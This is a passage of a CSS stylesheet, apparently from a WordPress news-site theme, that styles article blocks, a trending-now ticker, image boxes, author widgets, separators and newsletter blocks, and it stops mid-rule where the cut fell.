.td_block_15 .td-pulldown-filter-list a:hover {
color: #4db2ec;
}
.td_block_15 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
border-bottom: none;
}
.td_block_15 .td_block_inner .td_module_mx1 {
margin-bottom: 20px;
border: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .td_block_inner .td_module_mx1 {
margin-bottom: 17px;
}
}
@media (max-width: 767px) {
.td_block_15 .td_block_inner .td_module_mx1 {
margin-bottom: 0;
}
}
.td_block_15 .td_module_mx1 {
left: -1px; }
@media (max-width: 767px) {
.td_block_15 .td_module_mx1 {
left: 0;
}
}
.td_block_15 .td-block-span12 .td_module_mx1 { }
@media (max-width: 767px) {
.td_block_15 .td-block-span12 .td_module_mx1 {
margin-bottom: 15px;
}
}
.td_block_15 .td-block-span12 .td_module_mx1 .td-block14-border {
display: none;
}
.td_block_15 .td-block-span6:last-child .td_module_mx1 { }
@media (max-width: 767px) {
.td_block_15 .td-block-span6:last-child .td_module_mx1 {
margin-bottom: 15px;
}
}
.td_block_15 .td-block-span6 .td_module_mx1 .td-module-thumb {
margin-bottom: 0;
}
.td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
width: 253px;
}
}
@media (max-width: 767px) {
.td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
width: 100%;
}
}
.td_block_15 .td-block-span6:last-child .td-block14-border {
display: none;
}
.td_block_15 .td-block-span4:last-child .td_module_mx1 { }
@media (max-width: 767px) {
.td_block_15 .td-block-span4:last-child .td_module_mx1 {
margin-bottom: 15px;
}
}
.td_block_15 .td-block-span4 .td_module_mx1 .td-module-thumb {
margin-bottom: 0;
}
.td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
width: 253px;
}
}
@media (max-width: 767px) {
.td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
width: 100%;
}
}
.td_block_15 .td-block-span4:last-child .td-block14-border {
display: none;
} .td_block_16 .td-block-row .td-block-span4 {
width: auto;
padding-right: 0;
}
.td_block_16 .entry-title {
margin: 0 0 3px 0;
font-size: 13px;
line-height: 16px;
font-weight: 600;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td_block_16 .entry-title {
font-size: 17px !important;
line-height: 21px !important;
}
}
.td_block_16 .td-module-thumb {
margin-bottom: 5px;
}
.td_block_16 .td-column-1 {
margin: 0 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-1 {
margin: 0 8px;
}
}
@media (max-width: 767px) {
.td_block_16 .td-column-1 {
margin: 0 !important;
}
}
.td_block_16 .td-column-1 .td_module_mx4 {
padding-bottom: 20px;
}
.td_block_16 .td-column-1 .td_module_mx4 .meta-info {
margin-bottom: 0;
}
.td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {  }
@media (min-width: 1024px) {
.td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {
min-height: 194px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {
min-height: 142px;
}
}
.td_block_16 .td-column-1 .entry-title { }
@media (max-width: 767px) {
.td_block_16 .td-column-1 .entry-title {
font-size: 13px !important;
line-height: 16px !important;
}
}
.td_block_16 .td-column-1 .td-block-span12 {
width: 50% !important;
padding-right: 10px;
padding-left: 10px;
float: left !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-1 .td-block-span12 {
padding-right: 8px;
padding-left: 8px;
}
}
.td_block_16 .td-column-1 .td-block-span12 .entry-thumb {
min-height: 0;
}
.td_block_16 .td-column-1 .td-block-span12:nth-child(odd) {
clear: both;
}
.td_block_16 .td-column-2 .td_module_mx4 {
width: 200px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-2 .td_module_mx4 {
width: 145px;
}
}
@media (max-width: 767px) {
.td_block_16 .td-column-2 .td_module_mx4 {
width: 100%;
}
}
.td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {  }
@media (min-width: 1024px) {
.td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {
min-height: 129px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {
min-height: 94px;
}
}
.td_block_16 .td-column-3 .td_module_mx4 {
width: 180px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-3 .td_module_mx4 {
width: 131px;
}
}
@media (max-width: 767px) {
.td_block_16 .td-column-3 .td_module_mx4 {
width: 100%;
}
}
.td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {  }
@media (min-width: 1024px) {
.td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {
min-height: 116px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {
min-height: 85px;
}
}  .td-related-row {
width: 100%;
*zoom: 1; }
.td-related-row:before,
.td-related-row:after {
display: table;
content: "";
}
.td-related-row:after {
clear: both;
}
.td-related-row [class*="td-related-span"] {
display: block;
min-height: 1px;
float: left;
}
@media (max-width: 767px) {
.td-related-row {
padding-right: 10px;
}
}
.td-related-span4 {
width: 220px;
padding-left: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-related-span4 {
width: 162px;
padding-left: 17px;
}
}
@media (max-width: 767px) {
.td-related-span4 {
width: 33.33%;
padding-left: 10px;
}
}
.td-related-full-width .td-related-span4 {
width: 200px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-related-full-width .td-related-span4 {
width: 147px;
}
}
@media (max-width: 767px) {
.td-related-full-width .td-related-span4 {
width: 20%;
padding-left: 10px;
}
}  .td-mega-row {
width: 100%;
*zoom: 1;
}
.td-mega-row:before,
.td-mega-row:after {
display: table;
content: "";
}
.td-mega-row:after {
clear: both;
}
.td-mega-row [class*="td-mega-sp"] {
display: block;
min-height: 1px;
float: left;
}
.td-mega-span {
width: 200px;
padding-left: 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-mega-span {
width: 147px;
}
} .td_block_trending_now {
padding: 14px 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_trending_now {
padding: 14px 17px;
}
}
.td_block_trending_now.tdc-no-posts {
padding: 0;
}
.td-trending-style2 {
background-color: #eaeaea;
padding: 9px 20px;
position: relative;
right: 1px;
z-index: 1; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-trending-style2 {
padding: 15px 17px;
}
}
.td-trending-style2 i {
background-color: #fff;
}
.td-trending-now-wrapper {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
overflow: hidden;
position: relative;
}
.td-trending-now-wrapper .td-next-prev-wrap {
display: inline-block;
position: absolute;
top: 0;
margin: 0;
right: 0; }
@media (max-width: 767px) {
.td-trending-now-wrapper .td-next-prev-wrap {
display: none;
}
}
.td-trending-now-wrapper .td-next-prev-wrap a {
float: left;
margin-bottom: 0;
}
.td-trending-now-wrapper .td-next-prev-wrap a i {
font-size: 8px;
float: left;
width: 19px;
height: 19px;
padding: 5px 6px 4px;
}
.td-trending-now-wrapper .td_ajax-prev-pagex {
margin: 0 5px 0 0;
}
.td-trending-now-wrapper .td-module-exclusive .td-module-title a::before {
padding: 2px 8px 2px;
font-size: 9px;
}
@-moz-document url-prefix() {
.td-trending-now-wrapper .td-next-prev-wrap a i {
padding: 4px 6px 5px;
}
.td_block_trending_now .td-trending-now-title {
line-height: 18px;
padding-bottom: 1px; }
@media (max-width: 767px) {
.td_block_trending_now .td-trending-now-title {
line-height: 16px;
}
}
}
.td-trending-now-title {
background-color: #4db2ec;
border-radius: 3px;
color: #fff;
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
font-weight: 700;
line-height: 19px;
padding: 0 15px;
position: relative;
margin: 0 21px 0 0;
text-transform: uppercase;
float: left; }
@media (max-width: 767px) {
.td-trending-now-title {
font-size: 10px;
line-height: 17px;
display: table;
margin: auto;
float: none;
}
}
.td-pb-span4 .td-trending-now-display-area {
display: inline-block;
position: relative;
overflow: hidden;
width: 100%;
margin-top: 10px;
}
.td-pb-span4 .td-trending-now-display-area .entry-title {
text-align: center;
}
.td-pb-span4 .td-trending-now-post {
width: 100%;
}
.td-trending-now-display-area {
display: inline-block;
width: 75%;
position: relative;
float: left;
height: 19px; }
@media (max-width: 767px) {
.td-trending-now-display-area {
width: 100%;
margin-top: 10px;
}
}
.td-trending-now-display-area .entry-title {
line-height: 20px;
font-size: 12px;
font-weight: 600;
margin: 0; }
@media (max-width: 767px) {
.td-trending-now-display-area .entry-title {
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
text-align: center;
}
}
.td-trending-now-display-area a {
color: #444;
}
.td-trending-now-post {
position: absolute;
display: inline-block;
opacity: 0;
width: 100%; }
.td-trending-now-post:first-child {
opacity: 1;
z-index: 1;
}
@media (max-width: 767px) {
.td-trending-now-post {
width: 100%;
text-align: center;
}
} .td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
width: 70%;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
width: 60%;
}
}
@media (max-width: 767px) {
.td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
width: 100%;
}
} .td_block_1.td_block_widget .td_module_4 {
margin-bottom: 0;
}
.td_block_13.td_block_widget .entry-thumb {
width: 100%;
}
.td_block_14.td_block_widget {
margin-top: 20px;  }
.td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {
width: 252px;
}
}
@media (max-width: 767px) {
.td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {
width: 100%;
left: 0;
}
}
.td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 252px;
}
}
@media (max-width: 767px) {
.td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 100%;
left: 0;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14.td_block_widget {
margin-top: 17px;
}
}
@media (max-width: 767px) {
.td_block_14.td_block_widget {
margin-top: 17px;
}
}
.td_block_14.td_block_widget .td-module-thumb {
margin-bottom: 0;
}
.td_block_15.td_block_widget {
margin-top: 20px;  }
.td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {
width: 252px;
}
}
@media (max-width: 767px) {
.td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {
width: 100%;
left: 0;
}
}
.td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 252px;
}
}
@media (max-width: 767px) {
.td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 100%;
left: 0;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15.td_block_widget {
margin-top: 17px;
}
}
@media (max-width: 767px) {
.td_block_15.td_block_widget {
margin-top: 17px;
}
}
.td_block_15.td_block_widget .td-module-thumb {
margin-bottom: 0;
} .td_block_text_with_title {
margin: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_text_with_title {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.td_block_text_with_title {
margin: 0 10px;
}
}
.td_block_text_with_title .td_mod_wrap {
margin-bottom: 20px;
}
.td_block_text_with_title img {
margin-bottom: 21px;
} .td_block_single_image.td-image-video-modal {
cursor: pointer;
}
.td_block_single_image a {
position: relative;
display: block;
}
.td_block_single_image.td-no-img-custom-url a {
pointer-events: none;
cursor: default;
}
.td-single-image-style-rounded a {
border-radius: 4px;
}
.td-single-image-style-border,
.td-single-image-style-round-border,
.td-single-image-style-circle-border,
.td-single-image-style-outline,
.td-single-image-style-bordered-shadow,
.td-single-image-style-round-outline,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-border-shadow {
margin-bottom: 22px;
background-color: #EBEBEB; }
@media (max-width: 767px) {
.td-single-image-style-border,
.td-single-image-style-round-border,
.td-single-image-style-circle-border,
.td-single-image-style-outline,
.td-single-image-style-bordered-shadow,
.td-single-image-style-round-outline,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-border-shadow {
margin-bottom: 32px;
}
}
.td-single-image-style-border,
.td-single-image-style-round-border,
.td-single-image-style-circle-border {
padding: 6px;
}
.td-single-image-style-outline,
.td-single-image-style-bordered-shadow,
.td-single-image-style-round-outline,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-border-shadow {
padding: 1px;
}
.td-single-image-style-outline a:before,
.td-single-image-style-bordered-shadow a:before,
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before,
.td-single-image-style-outline a:after,
.td-single-image-style-bordered-shadow a:after,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.td-single-image-style-outline a:after,
.td-single-image-style-bordered-shadow a:after,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
color: #fff;
-webkit-box-shadow: inset 0px 0px 0px 6px;
box-shadow: inset 0px 0px 0px 6px;
}
.td-single-image-style-outline a:before,
.td-single-image-style-bordered-shadow a:before,
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before {
color: #EBEBEB;
-webkit-box-shadow: inset 0px 0px 0px 7px;
box-shadow: inset 0px 0px 0px 7px;
}
.td-single-image-style-shadow a,
.td-single-image-style-bordered-shadow a,
.td-single-image-style-round-border-shadow a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
}
.td-single-image-style-3d-shadow {
position: relative;
}
.td-single-image-style-3d-shadow:before,
.td-single-image-style-3d-shadow:after {
content: '';
position: absolute;
bottom: 4px;
height: 30%;
-webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
z-index: 0;
}
.td-single-image-style-3d-shadow:before {
left: 5px;
right: 50%;
transform: skewY(-6deg);
-webkit-transform: skewY(-6deg);
-webkit-transform-origin: 0 0;
transform-origin: 0 0;
}
.td-single-image-style-3d-shadow:after {
left: 50%;
right: 5px;
transform: skewY(6deg);
-webkit-transform: skewY(6deg);
-webkit-transform-origin: 100% 0;
transform-origin: 100% 0;
}
.td-single-image-style-3d-shadow a {
z-index: 1;
}
.td-single-image-style-round,
.td-single-image-style-round-border,
.td-single-image-style-round-outline,
.td-single-image-style-round-shadow,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle,
.td-single-image-style-circle-border,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-shadow,
.td-single-image-style-circle-border-shadow {
border-radius: 50%;
}
.td-single-image-style-round a,
.td-single-image-style-round-border a,
.td-single-image-style-round-outline a,
.td-single-image-style-round-shadow a,
.td-single-image-style-round-border-shadow a,
.td-single-image-style-circle a,
.td-single-image-style-circle-border a,
.td-single-image-style-circle-outline a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
border-radius: 50%;
}
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
border-radius: 50%;
}
.td-single-image-style-circle a,
.td-single-image-style-circle-border a,
.td-single-image-style-circle-outline a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
height: 0;
padding-bottom: 100%;
} .td_block_image_box {
padding: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_image_box {
padding: 17px;
}
}
@media (max-width: 767px) {
.td_block_image_box {
padding: 17px 10px;
}
}
.td_block_image_box .block-title {
margin-left: 0;
}
.td_block_image_box .td-custom {
position: relative;
}
.td_block_image_box .td-custom a:hover:after {
opacity: 0.6;
}
.td_block_image_box .td-custom-image a {
display: block;
background-size: cover;
background-position: center; }
@media (max-width: 767px) {
.td_block_image_box .td-custom-image a {
margin-bottom: 5px;
}
}
.td_block_image_box .td-custom-image a:before {
content: '';
width: 100%;
height: 100%;
opacity: 0.4;
position: absolute;
top: 0;
left: 0;
background-color: #000;
-webkit-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.td_block_image_box .td-custom-image a:after {
content: '';
border: 1px solid #fff;
opacity: 0.3;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
margin: 10px;
-webkit-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.td_block_image_box .td-custom-image.td-no-img-custom-url a {
pointer-events: none;
cursor: default;
}
.td_block_image_box .td-custom-image img {
vertical-align: top;
}
.td_block_image_box .td-custom-title {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
display: table;
text-align: center;
width: 100%;
padding: 10px 20px;
pointer-events: none;
}
.td_block_image_box .entry-title {
margin: 0;
padding: 0;
font-size: 19px;
text-transform: uppercase;
font-weight: 500; }
@media (max-width: 767px) {
.td_block_image_box .entry-title {
font-size: 16px;
}
}
.td_block_image_box .entry-title a {
color: #fff;
}
.td_block_image_box .entry-title:after {
display: none;
}
.td_block_image_box .td-image-box-row {
margin: 0 -20px;
*zoom: 1;
}
.td_block_image_box .td-image-box-row:before,
.td_block_image_box .td-image-box-row:after {
display: table;
content: "";
line-height: 0;
}
.td_block_image_box .td-image-box-row:after {
clear: both;
}
.td_block_image_box .td-image-box-span {
padding: 0 20px;
float: left; }
@media (max-width: 767px) {
.td_block_image_box .td-image-box-span {
width: 100% !important;
float: none;
padding: 0 10px;
}
}
.td_block_image_box .td-big-image .td-image-box-span {
width: 100%;
}
.td_block_image_box .td-big-image .td-custom-image a {
height: 360px; }
@media (max-width: 767px) {
.td_block_image_box .td-big-image .td-custom-image a {
height: 160px;
}
}
.td_block_image_box .td-medium-image .td-image-box-span {
width: 50%;
}
.td_block_image_box .td-medium-image .td-custom-image a {
height: 320px; }
@media (max-width: 767px) {
.td_block_image_box .td-medium-image .td-custom-image a {
height: 160px;
}
}
.td_block_image_box .td-small-image .td-image-box-span {
width: 33.33333333%;
}
.td_block_image_box .td-small-image .td-custom-image a {
height: 220px; }
@media (max-width: 767px) {
.td_block_image_box .td-small-image .td-custom-image a {
height: 160px;
}
}
.td_block_image_box .td-tiny-image .td-image-box-span {
width: 25%;
}
.td_block_image_box .td-tiny-image .td-custom-image a {
height: 160px;
}
.td_block_image_box .td-tiny-image .td-custom-image a:after {
margin: 8px;
}
.td_block_image_box .td-tiny-image .entry-title {
font-size: 12px; }
@media (max-width: 767px) {
.td_block_image_box .td-tiny-image .entry-title {
font-size: 16px;
}
}
.td_block_image_box.td-box-vertical .td-image-box-row {
margin-left: 0 !important;
margin-right: 0 !important;
}
.td_block_image_box.td-box-vertical .td-image-box-span {
float: none;
width: 100%;
padding-left: 0 !important;
padding-right: 0 !important;
margin-bottom: 5px;
}
.td_block_image_box.td-box-vertical .td-image-box-span a:after {
margin: 8px;
}
.td_block_image_box.td-box-vertical .td-image-box-span:last-child {
margin-bottom: 0 !important;
}
.td_block_image_box.td-box-vertical .entry-title {
font-size: 15px;
}
.td_block_image_box.td-image-box-top .td-custom-image a {
background-position: top center;
}
.td_block_image_box.td-image-box-bottom .td-custom-image a {
background-position: bottom center;
}
.td_block_image_box.td-image-box-style-2 .td-custom-image a:before,
.td_block_image_box.td-image-box-style-2 .td-custom-image a:after {
display: none;
}
.td_block_image_box.td-image-box-style-2 .entry-title {
font-size: 15px;
}
.td_block_image_box.td-image-box-style-2 .entry-title a {
padding: 8px 16px;
background-color: #fff;
color: #000;
}
.td_block_image_box.td-image-box-style-2 .entry-title a:empty {
display: none;
} .td_block_author .td_author_wrap {
padding-bottom: 20px;
font-family: Verdana, Geneva, sans-serif;
text-align: center; }
@media (max-width: 1023px) {
.td_block_author .td_author_wrap {
padding-bottom: 17px;
}
}
.td_block_author .avatar {
display: inline-block;
margin-bottom: 7px;
border-radius: 500px;
}
.td_block_author .td-author-name {
position: relative;
margin-bottom: 0;
font-size: 17px;
font-weight: 600;
text-transform: uppercase;
}
.td_block_author .td-author-description {
margin: 15px 0 0;
padding: 2px 0 0 0;
font-family: Verdana, Geneva, sans-serif;
font-size: 13px;
line-height: 19px;
font-style: italic;
color: #555;
}
.td_block_author .td-author-page {
font-family: 'Open Sans', arial, sans-serif;
font-size: 15px;
margin-top: 12px;
font-weight: 600;
}
.td_block_author a {
color: #000;
}
.td_block_author a:hover {
color: #4db2ec;
} .td_block_separator {
width: 100%;
align-items: center;
}
.td_block_separator span {
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}
.td_separator_align_left span {
margin-left: 0;
}
.td_separator_align_right span {
margin-right: 0;
}
.td_separator_dashed span {
border-top-style: dashed;
}
.td_separator_dotted span {
border-top-style: dotted;
}
.td_separator_double span {
height: 3px;
border-bottom: 1px solid #EBEBEB;
}
.td_separator_shadow > span {
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}
.td_separator_shadow > span > span {
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
.td-h-effect-up-shadow .entry-thumb,
.td-h-effect-up-shadow .td-module-thumb a:after,
.td-h-effect-up-shadow .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow .td-admin-edit {
-webkit-transition: box-shadow 0.3s ease, transform 0.3s ease;
transition: box-shadow 0.3s ease, transform 0.3s ease;
}
.td-h-effect-up-shadow .entry-thumb {
-webkit-box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 3px 12px -1px rgba(7, 10, 25, 0.2);
box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 3px 12px -1px rgba(7, 10, 25, 0.2);
}
.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb,
.td-h-effect-up-shadow .td_module_wrap:hover .td-module-thumb a:after,
.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow .td_module_wrap:hover .td-admin-edit {
transform: translate(0, -2px);
-webkit-transform: translate(0, -2px);
}
.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb {
-webkit-box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
}
.td-h-effect-shadow .entry-thumb {
-webkit-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.td-h-effect-shadow .td_module_wrap:hover .entry-thumb {
-webkit-box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
-moz-box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
} .td_flex_block_1,
.td_flex_block_2 {
padding: 20px 20px 22px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_flex_block_1,
.td_flex_block_2 {
padding: 17px 17px 26px;
}
}
@media (max-width: 767px) {
.td_flex_block_1,
.td_flex_block_2 {
padding: 17px 10px 26px;
}
}
.td_flex_block_1 .block-title,
.td_flex_block_2 .block-title {
margin-left: 0;
}
.td_flex_block_1 .td-next-prev-wrap,
.td_flex_block_2 .td-next-prev-wrap,
.td_flex_block_1 .td-load-more-wrap,
.td_flex_block_2 .td-load-more-wrap {
margin: 25px 0 0; }
@media (max-width: 1023px) {
.td_flex_block_1 .td-next-prev-wrap,
.td_flex_block_2 .td-next-prev-wrap,
.td_flex_block_1 .td-load-more-wrap,
.td_flex_block_2 .td-load-more-wrap {
margin-top: 21px;
}
}
.td_flex_block_1 .td-next-prev-wrap a,
.td_flex_block_2 .td-next-prev-wrap a {
margin-bottom: 0;
}
.td_flex_block_1 .td-load-more-wrap a,
.td_flex_block_2 .td-load-more-wrap a {
margin-bottom: 0 !important;
}
.td_module_flex_1,
.td_module_flex_2 {
display: inline-block;
width: 100%;
padding-bottom: 0;
}
.td_module_flex_1 .td-module-container,
.td_module_flex_2 .td-module-container {
display: flex;
flex-direction: column;
position: relative;
}
.td_module_flex_1 .td-module-container:before,
.td_module_flex_2 .td-module-container:before {
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}
.td_module_flex_1 .td-image-wrap,
.td_module_flex_2 .td-image-wrap {
display: block;
position: relative;
padding-bottom: 54%;
}
.td_module_flex_1 .td-image-container,
.td_module_flex_2 .td-image-container {
position: relative;
flex: 0 0 auto;
width: 100%;
height: 100%;
}
.td_module_flex_1 .td-module-thumb,
.td_module_flex_2 .td-module-thumb {
margin-bottom: 0;
}
.td_module_flex_1 .td-module-meta-info,
.td_module_flex_2 .td-module-meta-info {
width: 100%;
margin-bottom: 0;
padding: 13px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}
.td_module_flex_1 .entry-title,
.td_module_flex_2 .entry-title {
font-weight: 600;
}
.td_module_flex_1 .td-author-photo,
.td_module_flex_2 .td-author-photo {
display: inline-block;
vertical-align: middle;
}
.td_module_flex_1 .td-thumb-css,
.td_module_flex_2 .td-thumb-css {
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}
.td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_2 .td-category-pos-image .td-post-category:not(.td-post-extra-category) {
position: absolute;
z-index: 1;
bottom: 0;
left: 0;
}
.td_module_flex_1 .td-excerpt,
.td_module_flex_2 .td-excerpt {
margin: 14px 0 0;
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 18px; }
@media (max-width: 1023px) {
.td_module_flex_1 .td-excerpt,
.td_module_flex_2 .td-excerpt {
margin-top: 10px;
}
}
.td_module_flex_1 .td-read-more,
.td_module_flex_2 .td-read-more {
margin: 15px 0 0; }
@media (max-width: 1023px) {
.td_module_flex_1 .td-read-more,
.td_module_flex_2 .td-read-more {
margin-top: 11px;
}
}
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVE';
font-family: 'Open Sans', arial, sans-serif;
color: #fff;
background-color: #ff0000;
padding: 4px 8px 2px;
border-radius: 3px;
margin-right: 8px;
font-size: 12px;
font-weight: 600;
line-height: 1;
vertical-align: middle;
}
.td-mc1-wrap:after,
.td-mc1-wrap .td_module_wrap:after {
content: '';
display: table;
clear: both;
}
.td_module_flex_1 .entry-title {
margin: 0 0 9px 0;
font-size: 19px;
line-height: 24px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_flex_1 .entry-title {
font-size: 15px;
line-height: 19px;
}
}
.td_module_flex_2 .td-module-meta-info-top {
padding: 0 0 10px;
}
.td_module_flex_2 .entry-title {
margin: 0 0 11px 0;
font-size: 24px;
line-height: 28px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_flex_2 .entry-title {
margin-bottom: 5px;
font-size: 17px;
line-height: 21px;
}
}
@media (max-width: 767px) {
.td_module_flex_2 .entry-title {
margin-bottom: 5px;
font-size: 19px;
line-height: 24px;
}
} .tds_newsletter1_block {
padding: 30px 19px 38px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.tds_newsletter1_block {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.tds_newsletter1_block {
padding-left: 10px;
padding-right: 10px;
}
}
.tds_newsletter2_block .tdn-info-wrap {
padding: 0 19px 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.tds_newsletter2_block .tdn-info-wrap {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.tds_newsletter2_block .tdn-info-wrap {
padding-left: 10px;
padding-right: 10px;
}
}
div.tds_newsletter3_block,
div.tds_newsletter4_block,
div.tds_newsletter5_block,
div.tds_newsletter6_block {
